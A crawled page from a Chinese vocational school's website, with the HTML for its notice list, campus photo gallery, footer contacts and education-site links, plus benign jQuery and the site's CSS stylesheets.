  <li><a href="/yxdt/tg/269.html" title="青年中专--计算机应用专业人才培养方案"><span class="time">2026-01-07 </span>青年中专--计算机应用专业人才培养方案</a></li>
  
  <li><a href="/yxdt/tg/268.html" title="青年中专--电子商务专业人才培养方案"><span class="time">2026-01-07 </span>青年中专--电子商务专业人才培养方案</a></li>
  
  <li><a href="/yxdt/tg/264.html" title="青年中专--运动训练专业人才培养方案"><span class="time">2025-12-26 </span>青年中专--运动训练专业人才培养方案</a></li>
  
  <li><a href="/yxdt/tg/267.html" title="郑州青年职业中等专业学校质量年度报告（2025）"><span class="time">2025-12-13 </span>郑州青年职业中等专业学校质量年度报告（2025）</a></li>
  
  <li><a href="/yxdt/tg/266.html" title="全省职业院校人才培养方案-青年中专自评汇总表"><span class="time">2025-11-14 </span>全省职业院校人才培养方案-青年中专自评汇总表</a></li>
  
  <li><a href="/yxdt/tg/265.html" title="全省职业院校人才培养方案发布网址汇总表--青年中专"><span class="time">2025-11-14 </span>全省职业院校人才培养方案发布网址汇总表--青年中专</a></li>
  
  <li><a href="/yxdt/tg/263.html" title="青年中专--建筑工程施工专业人才培养方案"><span class="time">2025-11-14 </span>青年中专--建筑工程施工专业人才培养方案</a></li>
  
  <li><a href="/yxdt/tg/262.html" title="青年中专-计算机应用专业人才培养方案"><span class="time">2025-11-14 </span>青年中专-计算机应用专业人才培养方案</a></li>

  </ul>
 </div>
 </div>
 </div>
 </div>
</div>
<div class="hr wap-hidden"></div>

<!-- 校园美景 -->
<div id="xymj" class="max-width">
 <div class="pub_bt">
 <h2>校园美景</h2>
 </div>
 <div class="layui-main wow fadeInLeft tpbk wap-hidden">
 <div class="bd">
 <ul class="xymj_ul">

<a href="/xxgk/hj/164.html">宿舍</a>
 <li> <a href="/xxgk/hj/164.html" title="宿舍"><img src="/uploads/allimg/210715/3-210G51I9250-L.jpg" alt="宿舍" title="宿舍" /><span>宿舍</span></a> </li>

<a href="/xxgk/hj/163.html">广场</a>
 <li> <a href="/xxgk/hj/163.html" title="广场"><img src="/uploads/allimg/210715/3-210G51I0370-L.jpg" alt="广场" title="广场" /><span>广场</span></a> </li>

<a href="/xxgk/hj/162.html">体育场</a>
 <li> <a href="/xxgk/hj/162.html" title="体育场"><img src="/uploads/210715/3-210G51HHH31.jpg" alt="体育场" title="体育场" /><span>体育场</span></a> </li>

<a href="/xxgk/hj/161.html">实训室</a>
 <li> <a href="/xxgk/hj/161.html" title="实训室"><img src="/uploads/allimg/210715/3-210G51631020-L.jpg" alt="实训室" title="实训室" /><span>实训室</span></a> </li>

<a href="/xxgk/hj/160.html">教室</a>
 <li> <a href="/xxgk/hj/160.html" title="教室"><img src="/uploads/allimg/210715/3-210G5162K00-L.jpg" alt="教室" title="教室" /><span>教室</span></a> </li>

<a href="/xxgk/hj/159.html">教学楼</a>
 <li> <a href="/xxgk/hj/159.html" title="教学楼"><img src="/uploads/allimg/210715/3-210G51614320-L.jpg" alt="教学楼" title="教学楼" /><span>教学楼</span></a> </li>

<a href="/xxgk/hj/1.html">校园环境</a>
 <li> <a href="/xxgk/hj/1.html" title="校园环境"><img src="/uploads/allimg/210712/1-210G212520JD.png" alt="校园环境" title="校园环境" /><span>校园环境</span></a> </li>



 </ul>
 </div>
 </div>
</div>
<style>
	/*漂浮*/
.piaofu {width:4%; height:auto;position:fixed;z-index:998;right:0%; top:50%;border:1px solid #d7d7d7}
.piaofu .piaofu_li1{width:100%;height:47px; text-align:center; background:#fff;padding-top:5px;}
.piaofu .piaofu_li3{width:100%;height:43px; text-align:center; background:#fff;padding-top:10px;display:none}
.piaofu .piaofu_li3>a>img{width:30px;height:30px}
.piaofu .piaofu_li2{width:100%;height:50px; text-align:center; background:#d7d7d7;padding-top:10px}
.piaofu .piaofu_li2>img{width:30px;height:30px}
	</style>
<style>
 /* fixedBox css */
 .fixedBox {
 bottom: 54%;
 width: 70px;
 right: 0px;
 position: fixed;
 z-index: 998;
 box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.3);
 _position: absolute
 }

 .fixedBox .fixedBoxList li {
 list-style-type: none
 }

 .fixedBoxList .fixeBoxLi.fixeBoxLi {
 position: relative
 }

 .fixedBoxList .hover.Service.fixeBoxLi {
 background: #fff;
 box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.3)
 }

 .fixedBoxList .hover.BackToTop.fixeBoxLi {
 background: #f1f1f1;
 margin: 1px auto 0px;
 padding: 10px 1px 1px;
 border: 0px currentColor;
 width: 60px;
 height: 55px;
 position: relative
 }

 .fixedBoxList .hover .bjfff {
 background: #fff;
 top: 0px;
 height: 73px;
 position: absolute
 }

 .fixedBoxList .Service .ServiceBox {
 background: #fff;
 left: -160px;
 top: 0;
 width: 160px;
 display: none;
 position: absolute;
 z-index: 999;
 box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.3)
 }

 .fixedBoxList .hover.Service .ServiceBox {
 display: block
 }

 .fixedBoxList .Service .ServiceBox dl {
 margin: 0px auto;
 width: 144px;
 height: auto;
 padding: 10px 0;
 border-bottom-color: #d6d6d6;
 border-bottom-width: 1px;
 border-bottom-style: solid
 }

 .fixedBoxList .Service .ServiceBox dl p {
 white-space: nowrap;
 font-size: 12px;
 }


 .fixedBox .title {
 line-height: 45px
 }

 .backtotop {
 position: fixed;
 bottom: 50px;
 right: 20px;
 cursor: pointer;
 font-size: 50px;
 z-index: 9999
 }

 .backtotop .fa:hover {
 color: #E89F3C
 }

 .ServiceBox b {
 height: 73px;
 display: block;
 background-color: #ff811b;
 color: #fff;
 font-size: 18px;
 text-align: center;
 line-height: 73px
 }

 .ceyicebox {
 bottom: 0%;
 width: 260px;
 left: 0px;
 position: fixed;
 z-index: 998;
 box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.3);
 _position: absolute;
 background-color: #d3e7de
 }

 .ceyicebox8_1 {
 margin: 10px 5px 0px 5px
 }

 .ceyicebtn-primary {
 color: #fff;
 font-size: 19px;
 line-height: 35px;
 background: #ff0000;
 width: 222px;
 height: 35px;
 border-radius: 8px;
 border: 0
 }

 .ceyicebtn {
 text-align: center;
 margin: 5px 0 6px 0
 }

 #field-from,
 #field-datetime {
 display: none
 }

 .page {
 float: right;
 padding: 10px;
 overflow: hidden;
 clear: both
 }

 .page a {
 float: left;
 color: #aaaaaa;
 width: 32px;
 height: 27px;
 border: 1px solid #e6e6e6;
 line-height: 27px;
 text-align: center;
 padding: 0px 2px
 }
</style>
<script>
 // fixedBox js
 jQuery(function () {
 jQuery(".fixedBox ul.fixedBoxList li.fixeBoxLi").hover(
  function () {
  jQuery(this).find('span.fixeBoxSpan').addClass("hover");
  jQuery(this).addClass("hover");
  },
  function () {
  jQuery(this).find('span.fixeBoxSpan').removeClass("hover");
  jQuery(this).removeClass("hover");
  }
 );
 jQuery('.BackToTop').click(function () { $('html,body').animate({ scrollTop: '0px' }, 800); });
 var oDate = new Date();
 var iHour = oDate.getHours();
 if (iHour > 8 && iHour < 22) {
  jQuery(".Service").addClass("startWork");
  jQuery(".Service").removeClass("Commuting");
 } else {
  jQuery(".Service").addClass("Commuting");
  jQuery(".Service").removeClass("startWork");
 };
 });

</script>
</head>
<body"> 
<!-- fixedBox -->
<div class="hr wap-hidden"></div>
<div class="hr2 pc-hidden wap-show"></div>
<!-- wap-招生咨询 -->
<div id="zszx" class="max-width pc-hidden wap-show">
 <div class="jcsj">
 <h2>招生咨询</h2>
 </div>
 <ul class="kj">
 <li class="wow fadeInLeft"><a href="/wsbm/">网上报名快捷通道</a></li>
 <li class="wow fadeInRight"><a href="/zszx/jz/">2025招生简章</a></li>
 </ul>
</div>
<!-- foot -->
<div id="foot" class="max-width">
 <ul class="wow fadeInLeftBig">

 <li><a href="/xxgk/" title="学校概况">学校概况</a></li>

 <li><a href="/zszx/" title="招生资讯">招生资讯</a></li>

 <li><a href="/yxdt/" title="校园动态">校园动态</a></li>

 <li><a href="/zyxb/" title="专业系部">专业系部</a></li>

 <li><a href="/xsgl/" title="学生管理">学生管理</a></li>

 <li><a href="/xxfc/" title="校园风采">校园风采</a></li>

 <li><a href="/jyfw/" title="就业服务">就业服务</a></li>

 <li><a href="/djsz/" title="党建思政">党建思政</a></li>

 <li><a href="/gksxb/" title="培优升学班">培优升学班</a></li>

 <li><a href="/lx/" title="联系我们">联系我们</a></li>

 <li><a href="/wsbm/" title="网上报名">网上报名</a></li>

 </ul>
 <p align="center" style="color:#FFF;">学校地址：郑州市绕城高速陇海西路站西南（新G310南300米）塔山风景区内 联系电话：0371-62276662   0371-62278882   0371-62318887</p>
 <h5 class="wow fadeInUp"> 郑州青年中专 版权所有 <a href="https://beian.miit.gov.cn" target="_blank">豫ICP备20009807号-1</a><br />
 </h5>
 <h5 class="wow fadeInUp"> 友情链接：
<a href="https://www.zzqnzz.com" title="郑州青年中专" target="_blank">郑州青年中专</a>

<a href="https://www.zzqnzz.com" title="青年中专学校" target="_blank">青年中专学校</a>

<a href="https://www.chsi.com.cn/" title="学信网" target="_blank">学信网</a>

<a href="https://www.haeea.cn" title="河南省教育考试院网站" target="_blank">河南省教育考试院网站</a>

<a href="http://www.heao.com.cn/" title="河南招生考试信息网" target="_blank">河南招生考试信息网</a>

<a href="https://www.moe.gov.cn/" title="教育部" target="_blank">教育部</a>

<a href="https://gaokao.chsi.com.cn/" title="阳光高考" target="_blank">阳光高考</a>

<a href="https://www.hndanzhao.com/" title="河南单招网" target="_blank">河南单招网</a>

<a href="https://www.haedu.cn/" title="河南省教育网" target="_blank">河南省教育网</a>

<a href="http://zzlq.heao.gov.cn/" title="河南省普通中等专业学校招生服务平台" target="_blank">河南省普通中等专业学校招生服务平台</a>
</h5> 
</div>
<script src="https://www.zzqnzz.com/skin/js/main.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.zzqnzz.com/skin/css/offcanvas.css
body_size: 755
content:
/*! Bootstrap-off-canvas-push - v1.0.2
 * Copyright (c) 2015 Steffen Ermel; Licensed MIT *
 */

/*html,body{height:100%;min-height:100%}*/
/*body.active{overflow-x:hidden;overflow-y:hidden}*/
.overlay{background-color:transparent;position:fixed;top:0px;bottom:0px;left:0px;width:25px;z-index:100}
.overlay.active{background-color:rgba(0,0,0,0.5);-webkit-transition:background-color 0.35s;transition:background-color 0.35s;top:0px;bottom:0px;left:0px;right:0px;width:100%}
@media screen and (max-width: 1000px){
    .row-offcanvas{position:relative;-webkit-transition:all .25s ease-out;transition:all .25s ease-out}
    .row-offcanvas-left{left:0}
    .row-offcanvas-left .sidebar-offcanvas{left:-50%}
    .row-offcanvas-left.active{left:50%}
    .sidebar-offcanvas{position:absolute;top:0;width:50%}
    .sidebar-nav .sortbar .navbar-collapse{padding:0;max-height:none}
    .sidebar-nav .sortbar ul{float:none}
    .sidebar-nav .sortbar ul:not{display:block}
    .sidebar-nav .sortbar li{float:none;display:block}
    .sidebar-nav .sortbar li a{padding-top:12px;padding-bottom:12px}
}
.navbar-collapse-wrap{position:absolute}
.sortbar{border:none}
.sortbar .navbar-nav>.current-menu-item a{color:#fff;background-color:#080808}
.sortbar .navbar-toggle:focus,.sortbar .navbar-toggle:hover{background-color:transparent}
.sortbar .container{padding:0px}
.sortbar .container .navbar-header{margin:0;position:relative;z-index:100;background-color:transparent}
.sortbar .container>.navbar-collapse{position:relative;z-index:50;bottom:0px;top:0px;left:0;margin:0;padding:0px;width:100%;white-space:nowrap;box-shadow:none;border-top:0px solid white;display:block;overflow-y:auto;background-color:transparent;overflow-x:hidden}
.sortbar .container>.navbar-collapse.active{left:0px}
.sortbar .container ul{margin:0 0 0 0;padding:0px}
.transition{-webkit-transition:all 0.25s ease-out;transition:all 0.25s ease-out}
.navbar-toggle{border:none;margin-left:10px}
.navbar-toggle .icon-bar{-webkit-transform-origin:21px;-ms-transform-origin:21px;transform-origin:21px;-webkit-transition:-webkit-transform .2s, opacity .1s;transition:transform .2s, opacity .1s;height:3px;width:22px;}
.navbar-toggle .icon-bar:nth-child(4),.navbar-toggle .icon-bar:nth-child(2){transition: all 0.5s linear}
.navbar-toggle:not(.collapsed) .icon-bar:nth-child(4){-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);width: 102px;}
.navbar-toggle:not(.collapsed) .icon-bar:nth-child(2){-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width: 102px;}
.navbar-toggle:not(.collapsed) .icon-bar:nth-child(3){opacity:0}
.navbar-nav{margin:0px}
@media (min-width: 1199px){
    .sortbar .container{padding:0px}
    .sortbar .container .navbar-header{margin:0px;padding:0px}
    .sortbar .container ul{width:auto;background-color:transparent;padding-left:none;margin:initial}
    .sortbar .container>.navbar-collapse{position:initial;z-index:initial;bottom:initial;top:initial;background-color:initial;margin:initial;width:initial}
    .navbar-nav{margin:initial}
    .overlay{display:none}
}

--- FILE ---
content_type: text/css
request_url: https://www.zzqnzz.com/skin/css/liststyle.css
body_size: 10183
content:
li{list-style: none;float:left}
a{color: #666666;text-decoration: none}
a:hover{color: #666666;text-decoration: none}
*{padding:0;margin:0;font-size: 14px;font-family:"微软雅黑";transition: all 0.3s linear;}
.fl{float: left;}
.fr{float: right;}
.clboth{clear: both}

.pinfo>*{padding: 0;margin: 0;}
.content img{max-width:100%;height:auto;}
.newsPage{text-align:center}
.lianxirex{line-height: 46px;
	font-size: 20px;
    color: #B82431;
	 margin-right: 18px;
	 margin-top: 50px;
	 
}
.shengshi{
	position:absolute;top:55px;left:600px;color:#ccb8b8;
}
/*按钮*/
.content>.kz_gk_k>.newsPage{clear: both;padding-top: 75px;text-align:center}
.content>.kz_gk_k>.newsPage>.ku{ padding: 5px 15px;    background-color: rgb(255,51,51);    color: rgb(255,255,255);display: inline-block;}
.content>.kz_gk_k>.newsPag>div>.current{}
.content>.kz_gk_k>.newsPage>div>a{display: inline-block;padding: 14px 22px;background-color:rgb(204,204,204);color: rgb(255,255,255);margin: 0 2px;}
.content>.kz_gk_k>.newsPage>div>a:hover,.content>.kz_gk_k>.newsPage>div>span{display: inline-block;padding: 14px 22px;background-color:rgb(255,51,51);color: rgb(255,255,255);margin: 0 2px;}
/*header*/
.nowid1,.nowid2,.nowid3{display:none}
.nowid1{display:block}
.banner-border{width:100%; height:100%; margin:0 auto;overflow:hidden}
.banner-border>.border-conter{width:1920px; height:100%; position:relative; top:auto; left:50%;}
.banner-border>.border-conter>img{ width:1920px; height:100%; position:relative; left:-50%; top:auto;}

.swiper-pagination-bullet{background-color: #fff;color: #fff;opacity: 1}
.navbar-inverse .navbar-toggle .icon-bar{background-color: #000;  }
.navs{position: relative;top:0;width: 100%;padding: 0px 0px;background-color:rgb(249,249,249);box-shadow: 0 0 0px 0px #aaa;transition: all 0.3s linear}
.navs>.bgcolor{position:absolute;top:0px;width:100%;background-color: rgb(56,56,56);opacity: 0.6;z-index: 0;}
.no-navs{position: relative;top:0;}
.containers{display:none}
.navs>.container{width:100%;margin: 0 auto;padding: 0px;z-index:1;position: relative}
.navs>.container>.navbar-header{width: 1200px;margin: 0px auto;float: none;padding: 5px 0;}
.navs>.container>.navbar-header>a:nth-child(4){margin-top:50px;display:inline-block;width: 40px;height:40px;float: right;background: url("../images/temali.png") no-repeat 50% 50%;margin-left: 15px;}
.navs>.container>.navbar-header>a:nth-child(5){margin-top:50px;display:inline-block;width: 40px;height:40px;float: right;background: url("../images/taddress.png") no-repeat 50% 50%;margin-left: 15px;}
.navs>.container>.navbar-header>a:nth-child(6){margin-top:50px;display:inline-block;width: 40px;height:40px;float: right;background: url("../images/tphone.png") no-repeat 50% 50%;}
.navs>.container>div>a>img{max-width:555px;transition: all 0.3s linear}
.navs>.container>div>ul{width: 100%;text-align: center;background:#fff;height:50px;line-height: 50px;position: absolute;}
.navs>.container>div>ul:hover{width: 100%;text-align: center;background:#fff;height:auto;line-height: 50px;}
.navs>.container>div>ul>li{padding-right:1px;position: relative;display: inline-block;float:none;height: 50px;line-height: 50px;padding: 0 0px;width: 152px;}
.navs>.container>div>ul:hover>li{height: auto;}
.navs>.container>div>ul>li:first-of-type{width: 102px;text-align: left}
.navs>.container>div>ul>li>a{color:rgb(120,120,120);font-size: 16px;}
.navs>.container>div>ul>li>.as{display:inline-block;background: url("../images/nav.png") no-repeat 100%;padding-right:18px;}
.navs>.container>div>ul>li>.as:hover,.navs>.container>div>ul>.i_li>.as,.navs>.container>div>ul>li:hover>.as{display:inline-block;background: url("../images/navhover.png") no-repeat 100%;padding-right:18px;}
.navs>.container>div>ul>li>a:hover,.navs>.container>div>ul>.i_li>a,.navs>.container>div>ul>li:hover>a{color:rgb(233,48,61);font-size: 16px;}
.navs>.container>div>ul>li>div>span{display: inline-block;width: 100%;height: 10px;display: none}
.navs>.container>div>ul:hover>li>div>span{display: block}
.navs>.container>div>ul>.i_li>div>span,.navs>.container>div>ul>li:hover>div>span{background:url("../images/282e341fdedd4b1792b5cb85054d3fe8.gif)_03.png") no-repeat 50% 50%;}

.navs>.container>div>ul>.inli>img{opacity:1;top:-10px;}
.navs>.container>div>ul>li:last-of-type{display:none;padding-left:20px;}
.navs>.container>div>ul>li:last-of-type>.sort_name,.navs>.container>div>ul>li:last-of-type>.sort_name:hover{color:rgb(233,48,61);top:0;background:url("../images/ss.png") no-repeat;background-size:40px 40px;padding:11px 20px;border-radius:50px;transition: all 0.3s linear}
.navs>.container>div>ul>li:first-of-type>div{position: relative}
.navs>.container>div>ul>li:first-of-type>div>img{position: absolute;right: 0px;display: none;}
.navs>.container>div>ul:hover>li:first-of-type>div>img{display: block}
.navs>.container>div>ul>li>div{position: relative;line-height:normal;}
.navs>.container>div>ul>li>div>div{margin:auto;position: absolute;width: 85%;left:0;right: 0;height: 94%;top: 9px;padding-top: 0px;}
.navs>.container>div>ul:hover>li>div>div{margin:auto;position: absolute;width: 85%;left:0;right: 0;height: 94%;top: 9px;padding-top: 10px;}
.navs>.container>div>ul>.i_li>div>div,.navs>.container>div>ul>li:hover>div>div{background-color: rgb(249,249,249);}
.navs>.container>div>ul>li>div>div>a{display:block;font-size: 14px;line-height: 28px;display: none}
.navs>.container>div>ul:hover>li>div>div>a{display: block}
.navs>.container>div>ul>li>div>div>a:hover,.navs>.container>div>ul>li>div>div>.i_a{color:rgb(233,48,61);}


.not-navs>.container>div>a>img{max-width:350px;}
.not-navs>.container>.navbar-header{width: 1200px;margin: 0px auto;float: none;padding: 10px 0;}
.not-navs>.container>div>ul{width: 100%;text-align: center;line-height: 30px;height: 30px}
.not-navs>.container>div>ul:hover{height: auto}
.not-navs>.container>div>ul>li>a,.not-navs>.container>div>ul>li>a:hover{font-size: 14px;}
.not-navs>.container>div>ul>li{padding-right:1px;position: relative;display: inline-block;float:none;line-height: 30px;}
.not-navs{position: fixed;width: 100%;padding: 0px 0px;}


.navs>.container>div>ul>li>div{height:0px;opacity:0;}
.navs>.container>div>ul:hover>li>div{height:320px;opacity: 1;}


.hader-top{margin-top:90px;}

.navs>.container>div>ul>li>.porTop{width: 1180px;margin-top:30px;padding:0px 10px 0px 10px;height: 0;position: absolute;left:-715px;background-color:rgb(250,250,250);cursor: context-menu;}
.not-navs>.container>div>ul>li>.porTop{width: 1180px;margin-top:25px;padding:0px 10px 0px 10px;height: 0;position: absolute;left:-715px;background-color:rgb(250,250,250);cursor: context-menu;}
.navs>.container>div>ul>li:hover>.porTop{height: auto;padding:15px 10px 30px 10px;}
.navs>.container>div>ul>li>.porTop>h1{font-size: 14px;font-weight: 500;color:rgb(86,86,86);margin: 0;line-height: 25px;border-bottom: 1px dashed rgb(225,225,225);/*font-family: 宋体;*/margin-bottom:0px;display: none}
.navs>.container>div>ul>li:hover>.porTop>h1{display: block;}
.navs>.container>div>ul>li>.porTop>span{font-size: 12px;color:rgb(125,125,125);margin: 0 10px;line-height: 36px;cursor:pointer;display: none}
.navs>.container>div>ul>li:hover>.porTop>span{display: inline-block}
.navs>.container>div>ul>li>.porTop>span:hover{font-size: 12px;color:rgb(255,51,51);margin: 0 10px;}
.swiper-container-h>.swiper-pagination>.swiper-pagination-bullet-active{background-color:rgb(0,113,191);height:4px;width:36px;border-radius: 0;}
.swiper-container-h>.swiper-pagination>span{background-color:rgb(255,255,255);height:4px;width:36px;border-radius: 0;}
.swiper-container-h{/*margin-top:50px;height: 720px;*/ height:auto;}
.swiper-container-h>.swiper-next-banner{background:url("../images/banr.png") no-repeat;width:50px;height:50px;opacity:0.5}
.swiper-container-h>.swiper-prev-banner{background:url("../images/banl.png") no-repeat;width:50px;height:50px;opacity:0.5}
.swiper-container-h>.swiper-next-banner:hover,.swiper-container-h>.swiper-prev-banner:hover{opacity:1}

/*banner图居中*/
.banner-border{width:100%; height:100%; margin:0 auto;overflow:hidden}
.banner-border>.border-conter{width:1920px; height:100%; position:relative; top:auto; left:50%;}
.banner-border>.border-conter>.image{ width:100%; position:relative; left:-50%; top:auto;}
.banner-border>.border-conter>.images{display:none}
.swiper-container-h>div>div>.banner-border>.border-conter{position:relative; }
.swiper-container-h>div>div>.banner-border>.border-conter>.pin{position:absolute;top:18%;;left:10%;width:40%;text-align:left;font-size:60px;color:rgb(2,68,151);font-weight:500;cursor:default;text-shadow: rgb(101,101,101) 0 1px 0;}
.swiper-container-h>div>div>.banner-border>.border-conter>.pin:nth-child(3){position:absolute;top:30%;font-size:28px;letter-spacing:15px;font-weight:500;text-shadow: rgb(101,101,101) 0 1px 0;}
.swiper-container-h>div>div>.banner-border>.border-conter>.pin:nth-child(3)>span{font-size:28px;line-height:28px;font-style:initial;font-weight:500;color:rgb(229,0,4);text-shadow: rgb(101,101,101) 0 1px 0;}
/*foorer*/
.footer{height:310px;background:#222;width:100%}
.footer .footer_k{height:310px;width:1200px;margin:0 auto}
.footer .bot_bot{display:none}
.footer .footer_k .foo_ks{height:209px; width:1200px;padding-top:40px;border-bottom:1px #333 solid ;margin:0px}
.footer .footer_k .foo_ks>.l1{height:auto; width:178px;text-align:left;}
.footer .footer_k .foo_ks>.l2{height:auto; width:277px;text-align:left;margin-left:85px}
.footer .footer_k .foo_ks>.l1>p:nth-child(1){color:#fff;font-size:16px;margin-bottom:15px;}
.footer .footer_k .foo_ks>.l1>p{color:#999;font-size:14px; line-height:25px;}
.footer .footer_k .foo_ks>.l1>p>a{color:#999;font-size:14px; line-height:25px;}
.footer .footer_k .foo_ks>.l1>p>a:hover{color:rgb(233,48,61)}
.footer .footer_k .foo_ks>.l3{height:auto; width:122px;text-align:center}
.footer .footer_k .foo_ks>.l3>img{width:100%;}
.footer .footer_k .foo_ks>.l3>p{color:#999;font-size:14px; line-height:50px;}
.footer .footer_k .foo_kx{width:1200px; height:59px;}
.footer .footer_k .foo_kx>p{color:#999;font-size:12px;line-height:59px;float:left;margin:0px}
.footer .footer_k .foo_kx>p>a{color:#999;font-size:12px;line-height:59px;}
.footer .footer_k .foo_kx>.lj{width:179px;height:25px;margin-top:20px;color:#999}
.footer .footer_k .foo_kx>.lj>img{margin-right:15px}


/*学校概况头部*/
.about_top{width:100%;height:100px;background:#ededed}
.about_top .ab_top_k{width:1200px;height:100px; margin:0 auto;}
.about_top .about_nvasks{display:none}
.about_top .kg{display:none}	
.about_top .ab_top_k>.ab_top_kz{width:207px; height:100px;background:url("../images/kg_tz_03.jpg") no-repeat;padding:30px 0 0 38px}
.about_top .ab_top_k>.jiaox{background:url("../images/jiaox1_03.jpg") no-repeat;}
.about_top .ab_top_k>.zhaos{background:url("../images/zhaos_03.jpg") no-repeat;}
.about_top .ab_top_k>.zhaop{background:url("../images/zhaop_03.jpg") no-repeat;}
.about_top .ab_top_k>.zhix{background:url("../images/guanl_zxjpg_03.jpg") no-repeat;}
.about_top .ab_top_k>.hez{background:url("../images/hezuo.png") no-repeat;}
.about_top .ab_top_k>.peix{background:url("../images/peix.png") no-repeat;}

.about_top .ab_top_k>.ab_top_kz>p:nth-child(1){color:#fff;font-size:30px;margin:;    line-height: 35px;}
.about_top .ab_top_k>.ab_top_kz>p:nth-child(2){color:#fff;font-size:12px;margin:0}
.about_top .ab_top_k>.ab_top_ky{min-width:200px;height:100px;}
.about_top .ab_top_k>.ab_top_ky>li{width:100px;height:100px; background:#ededed;float:left;text-align:center;padding-top:28px}
.about_top .ab_top_k>.ab_top_ky>li:hover{background:#fff;}
.about_top .ab_top_k>.ab_top_ky>li>p>a{color:#454545; line-height:35px}
.about_top .ab_top_k>.ab_top_ky>li:hover>p>a{color:rgb(233,48,61)}
.about_top .ab_top_k>.ab_top_ky>.lis{background:#fff;}
.about_top .ab_top_k>.ab_top_ky>.lis>p>a{color:rgb(233,48,61)}


.content{width:1200px;height:auto;background:#fff;padding:50px 0;margin:0 auto;font-size:14px!important;line-height:25px!important;color:rgb(56,56,56)!important;font-family:"微软雅黑"!important}
.content>.p1{text-align:center;font-size:30px; color:#454545;margin-bottom:20px}

.bottom_wz{width:100%;height:60px; background:#f9f9f9}
.bottom_jj{width:100%;height:20px; background:#f3f4fa}
/*学校位置*/
.content .kz_wz{width:100%; height:80px;}
.content .kz_fuw{width:100%; height:80px;margin-top:40px}
.content .kz_wz>li{width:300px;height:80px;}
.content .kz_wz>li>img{margin:0 17px 20px 0;float: left;}
.content .kz_wz>li>.p1{color:#B82431;margin-bottom:15px;}
.content .kz_wz>li>.p2{color:#999;}
.content .kz_wz>li>.p2>span{padding:3px 5px;background:#B82431;}
.content .kz_wz>li>.p2>span>a{color:#fff}
.content .map{width:100%;height:404px;margin-bottom:35px}
.content .kz_wz_x{width:100%; height:auto}
.content .kz_wz_x>p{color:#454545;font-size:18px;margin-bottom:10px}
.content .kz_wz_x>.kz_wz_xk{width:100%; height:auto;margin-bottom:28px}
.content .kz_wz_x>.kz_wz_xk>p{color:#B82431;font-size:16px;margin-bottom:20px}
.content .kz_wz_x>.kz_wz_xk>div{width:1160;min-height:auto;padding:20px;color:#565656;line-height:25px; background:#f6f6f6}
.content .kz_wz_x>.fuli{width:100%; height:auto;margin-bottom:28px;text-align:left}
.content .kz_wz_x>.fuli>.p1{color:#565656;font-size:18px;line-height:35px;}
.content .kz_wz_x>.fuli>.p2{color:#565656;line-height:25px;}
.content .kz_wz_x>.fuli>.p3{color:#565656;line-height:50px;}
/*周边环境*/
.content .kz_hj_k{width:100%;height:auto}
.content .kz_hj_k li{width:271px;height:240px;margin:0 29px 0 0;text-align:center;overflow:hidden;}
.content .kz_hj_k .lis{margin:0 0 23px 0}
.content .kz_hj_k li img{width:100%}
.content .kz_hj_k li img:hover{-webkit-transform:scale(1.03)}
.content .kz_hj_k li>p{color:#454545;font-size:16px; line-height:40px;margin:0px}
/*校园概况*/
.content .kz_gk_k{width:100%;height:auto}
.content .kz_gk_k>li{width:100%;height:184px;margin:0 0 20px 0;overflow:hidden;}
.content .kz_gk_k>li>.gk_k_z{width:23%;height:184px;;}
.content .kz_gk_k>li>.gk_k_z>img{width:100%;}
.content .kz_gk_k>li>.gk_k_y{width:76.8%;height:182px;border:1px solid #ededed;border-left:0px;}
.content .kz_gk_k>li>.gk_k_y .gk_k_yy{width:80%;height:142px;margin:40px 0 0 40px}
.content .kz_gk_k>li>.gk_k_y>.gk_k_yy>.p1>a{color:#454545;font-size:16px;}
.content .kz_gk_k>li>.gk_k_y>.gk_k_yy>.p3{display:none}
.content .kz_gk_k>li:hover>.gk_k_y>.gk_k_yy>.p1>a{color:rgb(233,48,61)}
.content .kz_gk_k>li>.gk_k_y>.gk_k_yy>.p2>a{color:#999;text-overflow: ellipsis;display: -webkit-box;-webkit-box-orient: vertical; overflow: hidden;-webkit-line-clamp:4;}
.content .kz_gk_k>li:hover>.gk_k_y>.gk_k_yy>.p2>a{color:rgb(233,48,61)}
.content .kz_gk_k>li:hover>.gk_k_y>.gk_k_yy>.p3{display:none}
.content .kz_gk_k>li>.gk_k_y .gk_k_yz{width:80px;height:160px; margin:9px 9px 0 0;background:#ccc}
.content .kz_gk_k>li>.gk_k_y .gk_k_yz .gk_k_yz_s{width:100%;height:65px; background:#d6d6d6;text-align:center;color:#fff;padding-top:15px}
.content .kz_gk_k>li>.gk_k_y .gk_k_yz .gk_k_yz_s>p{color:#fff;font-size:40px;font-weight:600;line-height: 36px;}
.content .kz_gk_k>li>.gk_k_y .gk_k_yz .gk_k_yz_x{background:#cbcaca}
.content .kz_gk_k>li>.gk_k_y .gk_k_yz .gk_k_yz_x>a{color:#fff;line-height:50px}
.content .kz_gk_k>li>.gk_k_y .gk_k_yz .gk_k_yz_x:hover>a{color:#fff)}

/*学校概况*/
.content .kz_gk_k>li>.jxbms:hover{background:#f6f6f6}
.content .kz_gk_k>li>.jxbms:hover>.gk_k_yz .jxbm{background:#cbcaca}
.content .kz_gk_k>li>.gk_k_y .gk_k_yz .jxbm{background:#ededed}
.content .kz_gk_k>li>.jxbms:hover> .gk_k_yz .jxbmx{background:rgb(233,48,61)}
.content .kz_gk_k>li>.jxbms:hover> .gk_k_yz .jxbmx:>a{color:#fff}
.content .kz_gk_k>li>.gk_k_y .jxbmy{width:80%;height:142px;margin:40px 0 0 40px}
.content .kz_gk_k>li>.gk_k_y>.jxbmy>.p1>a{color:#454545;font-size:16px;}
.content .kz_gk_k>li>.gk_k_y>.jxbmy>.p2>a{color:#999;word-break: normal;text-overflow: ellipsis;display: -webkit-box;-webkit-box-orient: vertical; overflow: hidden;-webkit-line-clamp:4;}
/*招生就业*/
.content .zhaos{width:100%;height:auto;}
.content .zhaos .zhaos_z{width:474px; height:auto;margin-right:45px;}
.content .zhaos .zhaos_z>img{width:100%}
.content .zhaos .zhaos_y{width:680px; height:auto;text-align: left;letter-spacing: 10px}
.content .zhaos .zhaos_y>p{color:#B82431;font-size:30px; font-weight:600;margin:30px 0 50px 0}
